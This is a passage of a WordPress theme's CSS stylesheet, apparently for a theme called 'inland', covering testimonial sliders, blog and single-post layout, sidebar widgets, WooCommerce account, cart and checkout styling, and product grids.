    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}

.it-testimonial-style3 .swi-user img {
    border: 5px solid;
    width: 45px;
    height: 45px;
}

.it-testimonial-style3 .gallery-thumbs .swiper-slide-thumb-active .swi-user img {
    border: 3px solid #ffffff;
    width: 100%;
    position: relative;
    z-index: 3;
}

.svg-user1-style3,
.svg-user2-style3 {
    opacity: 0;
    visibility: hidden;
}

.swiper-slide-thumb-active .svg-user1-style3,
.swiper-slide-thumb-active .svg-user2-style3 {
    visibility: visible;
    opacity: 1;
}

.swiper-slide-thumb-active .svg-user1-style3 svg {
    top: 20px;
    left: -21px;
}

.swiper-slide-thumb-active .svg-user2-style3 svg {
    top: 20px;
    right: -21px;
}

.svg-user1-style3 svg {
    position: absolute;
    top: 4px;
    left: 1px;
    webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.svg-user2-style3 svg {
    position: absolute;
    top: 4px;
    right: 1px;
    webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.it-testimonial-style3 .swi-user:after,
.it-testimonial-style3 .swi-user:before {
    display: none;
}

.svg-user1-style3:after {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    z-index: 7;
    top: 36px;
    left: -32px;
    margin: auto;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.svg-user1-style3:before {
    position: absolute;
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    z-index: 7;
    left: -41px;
    top: 37px;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.svg-user2-style3:after {
    position: absolute;
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    z-index: 7;
    top: 36px;
    right: -32px;
    margin: auto;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.svg-user2-style3:before {
    position: absolute;
    content: "";
    width: 4px;
    height: 4px;
    border-radius: 50%;
    z-index: 7;
    right: -41px;
    top: 37px;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.it-testimonial-style3 .swi-user {
    transform: translateY(18px);
}

.it-testimonial-style3 .gallery-thumbs {
    height: 110px;
}

.it-testimonial-style4 {
    padding: 77px 0 80px;
}

.it-testimonial-style4 .it-heading-style3 {
    margin-bottom: -8px;
}

.it-testimonial-style4 .swi-contentbox {
    padding: 74px 100px;
    position: relative;
    max-width: 950px;
    margin: 50px auto 0;
}

.it-user-four {
    position: absolute;
    top: -30px;
    left: -50px;
    z-index: 9;
}

.it-user-four img {
    width: 130px;
    height: 130px;
    border: 5px solid #efefef;
    border-radius: 100%;
}

.it-username-four {
    position: absolute;
    top: 0;
    left: 70px;
    width: 240px;
    padding: 10px 0px;
    border-radius: 0 0 30px 0;
}

.it-username-four h3 {
    font-size: 16px;
}

.it-testimonial-style4 .it-qoute-svg svg {
    width: 170px;
    height: 136px;
    opacity: 0.06;
}

.it-testimonial-style4 .swiper-pagination-bullet {
    opacity: 1;
}

.it-testimonial-style4 .swiper-pagination-bullet-active {
    width: 12px;
    height: 12px;
    transition: all 0.3s;
    vertical-align: middle;
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}

.it-testimonial-style4 .swiper-container-horizontal>.swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    bottom: 15px;
}

.it-testimonial-backchange2 .swi-user img {
    border: 3px solid #efefef;
}

.it-testimonial-backchange2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
    transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
}

.it-blog-testimonial {
    padding: 50px 80px;
    position: relative;
    text-align: center;
}

.it-blog-testimonial h5 {
    font-size: 18px;
}

.it-blog-testimonial h3 {
    font-size: 18px;
    margin-top: 15px;
}

.it-blog-testimonial span {
    font-size: 16px;
}

.it-blog-testimonial .it-qoute-svg svg {
    width: 184px;
    height: 142px;
}

.it-content-img {
    width: calc(100% - 410px);
}

.it-content-text2 {
    position: relative;
    margin: 0 0 0 20px;
}

.it-qoute-svg {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.it-qoute-svg svg {
    width: 149px;
    height: 106px;
    opacity: 0.04;
}

.it-content-text2 h4 {
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 2px;
    color: #c6a47e;
    font-weight: 600;
}

.it-content-text2 h2 {
    font-weight: 500;
    margin-top: 6px;
}

.it-content-text2 p {
    margin: 30px 0 10px;
}

.it-testimonial-slide2 .it-content-text2 p {
    margin-top: 16px;
}

.it-content-text2 h5 {
    font-size: 18px;
    font-weight: 600;
}

.it-content-text2 h6 {
    font-size: 15px;
    margin-top: 6px;
}

.it-index4-slider-style4 {
    padding: 160px 65px 75px;
    overflow: hidden;
    position: relative;
}

.it-index4-slider-style4 .swiper-container {
    padding: 0 0 80px;
}

.it-index4-slider-style4 .swiper-pagination-bullet-active {
    width: 12px;
    height: 12px;
    vertical-align: middle;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
}

.it-index4-slider-style4 .swiper-container-horizontal>.swiper-pagination-bullets,
.it-index4-slider-style4 .swiper-pagination-custom,
.it-index4-slider-style4 .swiper-pagination-fraction {
    bottom: 0;
}


/********************************************************
	13. BLOG CSS START
*******************************************************/
.woocommerce-noreviews {
    margin-bottom: 10px;
    font-size: 15px;
}

.single-post.theme-inland .it-blog-box {
    margin-bottom: 0;
}

div#comments .inland-comment-text ol li {
    list-style: decimal;
    margin-bottom: 5px;
}

.map-wrapper .fw-container-fluid .fw-col-xs-12 {
    line-height: 0;
}

.progreesBar {
    position: relative;
}

.progreesBar:before {
    content: "";
    position: absolute;
    background: rgba(0, 0, 0, 0.45);
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}

.progreesBar .it-progresbar-wrapper .progress-rightbox {
    position: relative;
    z-index: 2;
}

.it-blog-wrapper.it-blog-box-style2 .blog-box-wrapper .blog-img>a:before {
    content: "+";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 130px;
    z-index: 1;
    font-weight: 100;
    color: #ffffff;
    opacity: 0;
    visibility: hidden;
}

.it-blog-wrapper.it-blog-box-style2 .blog-box-wrapper .blog-box:hover .blog-img>a:before {
    opacity: 1;
    visibility: visible;
}

.blog-box-wrapper .blog-box:hover .blog-img a:before,
.blog-box-wrapper .blog-box .blog-img a:before {
    -webkit-transition: all .5s ease 80ms;
    -moz-transition: all .5s ease 80ms;
    -ms-transition: all .5s ease 80ms;
    -o-transition: all .5s ease 80ms;
    transition: all .5s ease 80ms;
}

div#comments .inland-comment-text ul li {
    list-style: disc;
    margin-bottom: 5px;
}

.it-blog-wrapper,
.blog-post .it-blog-wrapper.it-blog-box-style2 {
    padding: 77px 0px 71px;
}

.it-blog-wrapper .it-heading {
    margin-bottom: 39px;
}

.blog-box .blog-date {
    text-transform: uppercase;
    cursor: auto;
}

.blog-box .blog-heading {
    font-size: 18px;
    line-height: 26px;
    display: block;
    margin-top: 4px;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    font-weight: 600;
}

.blog-box-wrapper .blog-box .blog-img {
    margin-bottom: 22px;
}

.blog-box-wrapper .blog-box .blog-img>a {
    display: inline-block;
    position: relative;
}

.blog-box-wrapper .blog-box .blog-img>a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    right: 0;
    bottom: 0;
    margin: auto;
    width: 0;
    background: rgba(33, 38, 41, 0.72);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.5s ease 80ms;
    -moz-transition: all 0.5s ease 80ms;
    -ms-transition: all 0.5s ease 80ms;
    -o-transition: all 0.5s ease 80ms;
    transition: all 0.5s ease 80ms;
}

.blog-box-wrapper .blog-box:hover .blog-img a:after {
    opacity: 1;
    visibility: visible;
    width: 100%;
}

.blog-box-wrapper .blog-box .blog-img>a>.blog-svg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: 1;
    opacity: 0;
    visibility: hidden;
    transition: all 300ms ease 100ms;
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
}

.blog-box-wrapper .blog-box .blog-img:hover .blog-svg {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    transition: all 300ms linear;
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -ms-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms;
    opacity: 1;
    visibility: visible;
}

.product_meta>span>span {
    font-weight: 600;
}

body.page-template-inland-blog-temp.theme-inland .it-blog-post .entry-content .it-btn {
    margin-top: 24px;
}

body.single.single-post.theme-inland .it-blog-post p {
    margin: 0 0 13px;
}


/********************************************************
	13. BLOG SINGLE CSS START
*******************************************************/

.it-blog-category.it-unite-blog .it-blog-box>.it-blog-post {
    padding-bottom: 43px;
    border-bottom: 1px solid #3e4247;
}

.edit-icon i {
    vertical-align: text-top;
}

.it-blog-category.it-unite-blog .it-blog-box {
    margin-bottom: 46px;
}

.has-large-font-size {
    line-height: 50px;
}

.inland-blog-main .page .page-links span.page-number span,
.inland-blog-main .page .page-links span.page-number a,
.page-links .page-number a {
    border: 1px solid #383f45;
}

.it-blog-category {
    padding: 0px 0 50px;
}

.woocommerce-account .it-blog-category {
    padding: 80px 0 41px;
}

.entry-content .woocommerce-MyAccount-navigation ul li:last-child {
    margin-bottom: 0;
}

.entry-content .woocommerce-MyAccount-navigation ul li:last-child a {}

.woocommerce-account .woocommerce-MyAccount-navigation {
    border: none;
    padding: 0;
}

body .entry-content .woocommerce-MyAccount-navigation ul li {
    list-style: none;
    margin-bottom: 20px;
    background: #ffffff;
    border: 1px solid #383f45;
    padding: 0 20px;
}

body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-account .it-blog-category {
    padding: 80px 0 52px;
}

body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-account.woocommerce-edit-address .it-blog-category {
    padding: 80px 0 42px;
}

body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .my-account-orders.account-orders-table {
    margin: 0;
}

body.page.woocommerce-account .it-blog-category article .entry-content .woocommerce-MyAccount-content .title h3 {
    font-size: 22px;
    margin-bottom: 19px;
}

body.page.woocommerce-account .it-blog-category article .entry-content .woocommerce-MyAccount-content>p {
    margin-bottom: 13px;
}

body.page.woocommerce-account .it-blog-category article .entry-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address {
    margin-bottom: 33px;
}

body.page.woocommerce-account .it-blog-category article .entry-content .woocommerce-MyAccount-content .woocommerce-Addresses .woocommerce-Address:last-child {
    margin-bottom: 0;
}

body .woocommerce-account .addresses .title .edit {
    font-weight: 500;
    text-transform: uppercase;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .woocommerce-MyAccount-content h3 {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 11px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .woocommerce-MyAccount-content button.button {
    margin-bottom: 10px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-address .woocommerce-MyAccount-content p,
body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-account form.woocommerce-EditAccountForm.edit-account p {
    padding: 0;
}

.woocommerce-cart .it-blog-category {
    padding: 80px 0 42px;
}

.woocommerce-cart .cart-collaterals {
    margin-bottom: 38px;
}

body.woocommerce-cart.woocommerce-page .cart-collaterals {
    margin-bottom: 38px;
}

body.woocommerce-cart.woocommerce-page footer.entry-footer.footer-wrap {
    height: 0;
}

body.page.theme-inland.woocommerce-account.woocommerce-page .it-blog-category form.woocommerce-form.woocommerce-form-login.login {
    margin-bottom: 30px;
    margin-top: 42px;
}

.woocommerce-cart .it-blog-category p.return-to-shop {
    margin-bottom: 38px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page .it-blog-category {
    padding: 73px 0 50px;
}

.theme-inland .it-blog-box {
    margin-bottom: 50px;
}

body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-account .it-blog-category {
    padding: 80px 0 48px;
}

body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-account .it-blog-category form.woocommerce-EditAccountForm.edit-account fieldset legend {
    font-weight: 600;
    color: #222222;
    font-size: 22px;
    margin-bottom: 16px;
    padding-top: 7px;
}

.it-blog-box {
    margin-bottom: 0px;
}

.post-thumbnail {
    margin-bottom: 0px;
}

.it-blog-post .entry-content>p:last-child {
    margin-bottom: 0;
}

.it-blog-user ul li {
    display: inline-block;
    position: relative;
    vertical-align: middle;
}

.it-blog-user ul li:after {
    position: absolute;
    content: "";
    width: 4px;
    height: 4px;
    top: 0;
    bottom: 0;
    left: -18px;
    margin: auto;
}

.it-blog-post .entry-content {
    margin-bottom: 0;
}

.it-blog-user ul li:first-child:after {
    display: none;
}

.it-blog-user ul li a {
    margin-right: 25px;
    text-transform: capitalize;
    letter-spacing: 1px;
    font-weight: 500;
}

.it-blog-user ul li span {
    margin-left: 0;
    transition: all 0.3s;
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
}

.it-blog-post h2 {
    font-size: 26px;
    font-weight: 600;
}

.it-blog-post h2 a {
    font-size: 26px;
    word-break: break-word;
    font-weight: 600;
    line-height: 1.5;
}

.it-blog-post-slider .swiper-button-next {
    top: 168px;
}

.it-blog-post-slider .swiper-button-prev {
    top: 168px;
}

.it-blog-post-video {
    position: relative;
}

.it-blog-post-video:after {
    position: absolute;
    content: "";
    background: rgba(34, 34, 34, 0.7);
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
}

.it-blog-post-video .it-video-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    z-index: 9;
}

.it-blog-post-video .it-video-loader {
    width: 80px;
    height: 80px;
    line-height: 80px;
}

.it-blog-post-video .it-video-loader a:after {
    width: 80px;
    height: 80px;
}

.it-blog-pagination a.page-link,
.nav-links a,
.current,
.dots,
.page-links a,
ul.page-numbers li a,
ul.page-numbers li span {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: inline-block;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #383f45;
    box-shadow: none;
}

.it-blog-pagination .page-item:first-child .page-link {
    width: 85px;
    border-radius: 0;
}

.blog-pagination-section a.prev.page-numbers {
    width: 85px;
}

.it-blog-pagination .page-item:last-child .page-link,
a.next {
    width: 85px;
    border-radius: 0;
}

.it-blog-pagination .page-item.active .page-link {
    transition: 0.3s all;
}

.nav-links a,
.current,
.dots {
    transition: 0.3s all;
}

.it-blog-pagination i.fas.fa-chevron-left {
    margin-right: 2px;
}

.it-blog-pagination i.fas.fa-chevron-right {
    margin-left: 2px;
}

span.page-number {
    display: inline-block;
    vertical-align: middle;
    margin-top: 15px;
}

.it-contact-form-box {
    max-width: 1140px;
    height: auto;
    margin: 0 auto -300px;
    padding: 43px 50px 45px;
    position: relative;
    z-index: 2;
}

.it-contact-form-box .submit-btn span.btn-caret {
    top: 2px;
}

.it-contact-white-form span.btn-caret {
    position: relative;
    left: -20px;
    top: 2px;
}

form.post-password-form input[type="submit"],
input[type="submit"] {
    min-width: auto;
}


/********* BLOG SIDEBAR *****************/
.widget.widget_media_image {
    margin-top: 8px;
    margin-bottom: 3px;
}

.it-sidebar-box {
    margin-bottom: 46px;
}

.it-sidebar-box.recent-blog-one {
    margin-bottom: 36px;
}

.it-sidebar-box.recent-blog-two {
    margin-bottom: 32px;
}

.it-recent-post {
    display: flex;
    margin-bottom: 7px;
}

.it-recent-post:last-child {
    margin-bottom: 0;
}

.it-img-post {
    width: 97px;
}

.it-sidebar-box .it-recent-post .it-img-post {
    width: 80px;
}

.it-post-title {
    width: calc(100% - 97px);
    padding-left: 20px;
}

.it-img-post a {
    position: relative;
    display: inline-block;
    overflow: hidden;
}

.it-img-post a img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
}

.it-img-post a:hover img {
    -webkit-transform: rotate(3deg) scale(1.2);
    transform: rotate(3deg) scale(1.2);
}

.it-post-title a {
    margin-bottom: 3px;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
}

.it-blog-category-mini {
    margin-top: 25px;
}

.it-blog-category-mini ul li {
    display: flex;
    justify-content: space-between;
    margin-bottom: 14px;
}

.it-blog-category-mini ul li a {
    display: inline-block;
}

.it-blog-category-mini ul li:last-child {
    margin-bottom: 0;
}

.it-blog-category-mini svg {
    margin-right: 5px;
}

.it-blog-insta-post {
    margin-top: 30px;
}

.it-blog-insta-post ul {
    column-count: 3;
}

.it-blog-insta-post ul li a {
    display: inline-block;
    margin-bottom: 6px;
    position: relative;
    overflow: hidden;
}

.it-blog-insta-post ul li a img {
    -webkit-transition: .4s ease-in-out;
    transition: .4s ease-in-out;
    -webkit-transform: rotate(0) scale(1);
    transform: rotate(0) scale(1);
}

.it-blog-insta-post ul li a:hover img {
    -webkit-transform: rotate(15deg) scale(1.4);
    transform: rotate(15deg) scale(1.4);
}

.it-blog-box.it-blog-single {
    margin-bottom: 0;
}

.it-blg-img-post {
    margin-bottom: 23px;
}

.it-blg-img-post ul {
    column-count: 3;
}

.it-blg-img-post ul li a {
    display: inline-block;
}

.it-blg-post-link {
    display: flex;
    margin-top: -10px;
}

ul.post-link1 {
    flex: 50%;
}

ul.post-link1 svg {
    margin-right: 10px;
}

.it-post-flex {
    width: 100%;
    display: inline-block;
    margin-top: 23px;
}

.it-post-flex p {
    margin: 0;
}

.it-post-section1 {
    width: 34%;
    display: inline-block;
    vertical-align: top;
}

.it-post-section1 img {
    padding: 5px 10px 5px 0;
}

.it-post-section2 {
    width: 65%;
    display: inline-block;
}

.it-post-section2 p {
    margin: 0;
}

.it-social-blog-pst {
    width: 100%;
    display: flex;
    border-top: 1px solid #383f45;
    border-bottom: 1px solid #383f45;
    padding: 15px 0 12px;
    margin: 42px 0 80px;
}

.it-select-tag {
    width: 50%;
}

.it-blog-post .it-select-tag {
    width: 100%;
}

.it-select-tag ul li {
    display: inline;
}

.it-select-tag ul li a {
    margin-left: 5px;
}

.it-select-tag ul li i.fas.fa-tags {
    color: #c6a47e;
}

.it-select-social {
    width: 50%;
    text-align: right;
    border-top: solid 1px #efefef;
    border-bottom: solid 1px #efefef;
}

.it-select-social ul li {
    display: inline-block;
}

.it-select-social ul li a {
    margin-left: 15px;
    color: #b9b9b9;
}

.it-select-social ul li a:hover {
    color: #c6a47e;
}

.it-auther-box {
    display: flex;
    padding: 33px 40px 31px;
    align-items: center;
    background-color: #f5f5f5;
    margin: 50px 0 30px;
}

.it-auther-img {
    flex: none;
    margin-right: 30px;
}

.it-auther-img img {
    width: 120px;
    height: 120px;
    object-fit: cover;
    border: none;
    border-radius: 50%;
}

.it-auther-content h5 {
    font-size: 24px;
    color: #222222;
    margin-bottom: 5px;
    font-weight: 600;
}

body.single.single-post.theme-inland .it-blog-post .it-auther-box p {
    margin: 0;
}

.it-auther-content span {
    background-color: transparent;
    color: #c6a47e;
    font-size: 16px;
    padding: 0;
    border-radius: 3px;
    margin-left: 0;
    vertical-align: middle;
    font-weight: 600;
    display: inline-block;
    width: 100%;
    margin-bottom: 11px;
}

.it-auther-content p {
    margin: 6px 0 0;
}

.it-blog-comment-box {
    padding: 73px 0 0;
}

.it-blog-comment-box h1 {
    font-size: 28px;
    margin-bottom: 10px;
    font-weight: 700;
}

.it-blog-comment-box h1.comments-title {
    margin-bottom: 23px;
}

.single .comments-area h1.comments-title {
    margin-top: 44px;
}

.it-profile-box {
    display: flex;
    flex-wrap: wrap;
}

.comments-area.it-blog-comment-box .comment-list li.comment {
    border-bottom: 1px solid #3e4247;
    margin-bottom: 19px;
}
.single .comments-area a.comment-edit-link {
    display: inline-block;
}
.inland-blog-main .it-blog-comment-box ol.children li.comment:last-child {
    border-bottom: 1px solid #3e4247;
}

.it-blog-comment-box ul li {
    position: relative;
}

.it-blog-comment-box ul li:after {
    position: absolute;
    content: "";
    height: 1px;
    width: 100%;
    bottom: 0;
}

.it-blog-comment-box ul li:last-child:after {
    display: none;
}

ul.comment-left {
    padding-left: 115px;
}

.it-user-profile {
    width: 80px;
}

.it-user-text {
    width: calc(100% - 90px);
}

.it-user-text h5 {
    font-size: 20px;
    margin-bottom: 0;
    font-weight: 600;
}

.it-user-text svg {
    width: 16px;
    height: 16px;
    margin-left: 10px;
}

.it-user-text svg path {
    fill: #848484;
}

.it-user-text .comment-head {
    margin: 0 0 9px;
}

.it-user-text h5 span {
    font-size: 15px;
    color: #848484;
    letter-spacing: 0;
    font-weight: 500;
    display: inline-block;
    width: 100%;
}

.it-user-text .reply.comment-reply a.comment-reply-link {
    margin-top: 9px;
    display: inline-block;
    font-weight: 600;
}

.it-blog-form {
    padding-top: 42px;
}

.it-blog-form h2 {
    font-size: 32px;
    margin-bottom: 20px;
}

.inland-blog-main .it-blog-comment-box ol.children {
    padding-left: 60px;
}

.it-blog-form input {
    height: 50px;
    line-height: 45px;
    border: 1px solid #383f45;
    width: 100%;
    margin-bottom: 30px;
    padding: 0 20px;
}

.it-blog-form textarea {
    width: 100%;
    padding: 20px;
    border: 1px solid #383f45;
    height: 172px;
    resize: none;
}

.it-blog-post,
.inland-blog-main {
    background: #ffffff;
    margin-bottom: 30px;
    word-break: break-word;
}

.it-blog-post {
    margin-bottom: 50px;
}

.it-blog-box .it-blog-post {
    padding: 0;
    box-shadow: none;
}

.single .it-blog-post .entry-content {
    margin-bottom: 20px;
}

.single .it-blog-post {
    margin-bottom: 44px;
}

.inland-blog-main .entry-content a {
    font-weight: 600;
}

.inland-blog-main ol {
    margin: 0;
}

.it-blog-post .wp-block-cover-image .wp-block-cover-image-text,
.it-blog-post .wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2,
.it-blog-post .wp-block-cover .wp-block-cover-image-text,
.it-blog-post .wp-block-cover .wp-block-cover-text,
.it-blog-post .wp-block-cover h2,
.it-blog-post .has-pale-pink-background-color p strong {
    color: #ffffff;
}

.inland-blog-main .it-blog-comment-box {
    padding-top: 0;
}

.inland-blog-main .it-blog-form {
    padding-top: 0px;
}

.comment-respond {
    padding-top: 13px;
}

.inland-blog-main .form-block {
    margin-bottom: 0;
}

.inland-blog-main .it-blog-form input {
    margin-bottom: 20px;
}

.inland-blog-main .page .page-links {
    padding: 30px 0 0;
}

.inland-blog-main ol.comment-list {
    padding-left: 0;
    margin-left: 0;
}

.inland-blog-main .post,
.inland-blog-main .page {
    position: relative;
    margin-bottom: 30px;
}

.inland-blog-main article.post,
.inland-blog-main article.page {
    margin: 0;
}

.blog-box .blog-date {
    text-transform: capitalize;
    color: #c6a47e;
    font-weight: 500;
}

.has-background {
    background: #f5f5f5;
    color: #848484;
}

.has-background strong {
    color: #848484;
}

pre {
    color: #ffffff;
    background: #212529;
}


/************* SIDEBAR CHECKOUT *************/

.it-checkbox {
    text-align: left;
    text-transform: capitalize;
}

.it-checkbox>input {
    position: absolute;
    left: -999999px;
}

.it-checkbox>label {
    font-weight: 400;
    font-size: 16px;
    position: relative;
    cursor: pointer;
    margin-bottom: 5px;
}

.it-checkbox>label:last-child {
    margin-bottom: 0;
}

.multi-select-menuitems label input {
    opacity: 0;
}

.it-checkbox>label:before {
    content: "";
    width: 12px;
    height: 12px;
    border: 1px solid #383f45;
    border-radius: 3px;
    display: inline-block;
    margin-right: 10px;
    -webkit-transform: translateY(3px);
    -moz-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(2px);
}

.it-checkbox>label:after {
    content: "";
    position: absolute;
    top: 9px;
    left: 2px;
    width: 9px;
    height: 5px;
    border-left: 3px solid #efefef;
    border-bottom: 3px solid #efefef;
    border-radius: 3px;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
    opacity: 0;
    visibility: hidden;
}

.it-checkbox>input:checked~label:after {
    opacity: 1;
    visibility: visible;
}

.it-checkbox>input:checked~label:before {
    border: 1px solid #383f45;
}

form.search-form {
    display: flex;
    width: 100%;
}

form.search-form label input.search-field {
    padding: 0 20px;
}

.widget input,
input.search-field,
.footer-box-wrapper input.search-field {
    width: 100%;
    height: 60px;
    line-height: 59px;
    padding: 0 15px;
    border: none;
    border-radius: 0;
    background-color: #f6f6f6;
    color: #848484;
}

.widget input.search-submit,
input.search-submit,
.footer-box-wrapper input.search-submit,
button.wp-block-search__button {
    width: 100px;
    text-align: center;
    height: 60px;
    line-height: 59px;
    border: none;
    border-radius: 0;
    padding: 0;
    transition: 0.3s all;
    background-color: #c6a47e;
    color: #ffffff;
    font-size: 15px;
    text-transform: uppercase;
    font-weight: 500;
}

.it-post-title p {
    font-weight: 500;
}

span.edit-link,
a.comment-reply-link {
    font-weight: 500;
}

.it-blog-sidebar input.search-submit:hover,
input.search-submit:hover,
.footer-box-wrapper input.search-submit:hover {
    background-color: #222222;
    color: #ffffff;
}

input.search-submit,
input.search-submit:hover,
.it-blog-sidebar input.search-submit,
.it-blog-sidebar input.search-submit:hover,
.it-read-more,
.it-read-more:hover {
    -webkit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -ms-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}

.footer-box section strong,
.footer-box section strong {
    color: #ffffff;
}


/********************************************************
	14. PRODUCT CSS START
*******************************************************/

.it-contact-form-box input.it-btn.submitForm {
    min-width: 170px;
    margin-top: 0;
}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout {
    padding-bottom: 0;
}

.woocommerce-page .cart-collaterals .wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
    margin: 0;
}

.it-product-section {
    padding: 77px 0 31px;
}

.it-product-section .it-heading-style3 {
    margin-bottom: 30px;
}

.product-grid {
    margin-bottom: 0px;
}

.product-list-view .product-item {
    margin: 0;
}

.product-item {
    position: relative;
    width: 100%;
    margin: auto;
}

.woocommerce ul.products li.product a img {
    margin: auto;
}

.woocommerce #review_form #respond p.comment-form-cookies-consent {
    margin: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation ul {
    padding: 0;
}

.woocommerce .woocommerce-ordering {
    margin: 0 0 30px;
}

.woocommerce div.product form.cart .variations select {
    height: 50px;
    margin-bottom: 30px;
    background: #ffffff;
    border: 1px solid #383f45;
    padding: 0 15px;
}

.entry-content .woocommerce-MyAccount-navigation ul li {
    list-style: none;
}

body.single.single-product.woocommerce .summary.entry-summary .price {
    font-size: 32px;
    margin-bottom: 20px;
}
.widget_products .star-rating {
    font-size: 12px;
}
.woocommerce ul.products li.product .price {
    color: #222222;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 23px;
}

.it-product-section.it-product-style4 .it-project-gallery .product-grid .product-item,
.it-product-slider.it-product-style4 .it-product-slider-box .product-grid .product-item {
    display: flex;
    overflow: hidden;
}

.it-product-checkout-dark .header-cartbox .cart-content a.remove.remove_from_cart_button {
    display: inline-block;
}

.product-item img {
    margin: auto;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
}

.product-item:hover img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    -moz-transform: scale(1.1);
}

.product-overlay {
    position: absolute;
    color: #fff;
    z-index: 9;
    top: 15px;
    left: 15px;
    right: unset;
    margin: 0;
    min-width: 60px;
    min-height: 30px;
    padding: 0;
    text-align: center;
    line-height: 30px;
    height: 30px;
    text-transform: capitalize;
    border-radius: 0;
}

.project-box-wrapper .it-project-gallery .gallery-container .grid-item .it-product-listbar .product-item-block .product-grid .product-item .product-overlay {
    position: absolute;
    right: -45px;
    top: -18px;
    color: #fff;
    padding: 32px 40px 8px;
    transform: rotate(45deg);
    width: 120px;
    left: unset;
    height: auto;
}

